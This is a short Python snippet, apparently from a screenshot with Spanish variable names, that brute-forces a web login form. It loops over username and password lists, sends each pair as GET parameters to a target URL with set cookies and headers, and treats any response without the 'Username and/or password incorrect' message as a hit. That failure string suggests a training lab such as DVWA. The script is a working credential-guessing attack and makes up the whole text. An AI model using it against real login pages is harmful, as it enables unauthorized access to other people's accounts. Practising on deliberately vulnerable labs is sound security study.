 26 def probar_credenciales(user, pwd):
27     params = {
28         "username": user,
29         "password": pwd,
30         "Login": "Login"
31     }
32
33     response = requests.get(base_url, params=params, cookies=cookies, headers=headers)
34
35     if "Username and/or password incorrect" not in response.text:
36         return True
37     return False
38
39 # Prueba de combinaciones
40 validas = []
41
42 for user in usuarios:
43     for pwd in passwords:
44         if probar_credenciales(user, pwd):
45             print(f"[+] Credenciales válidas: {user} : {pwd}")
46             validas.append((user, pwd))
47         else:
48             print(f"[-] Falló: {user} : {pwd}")
49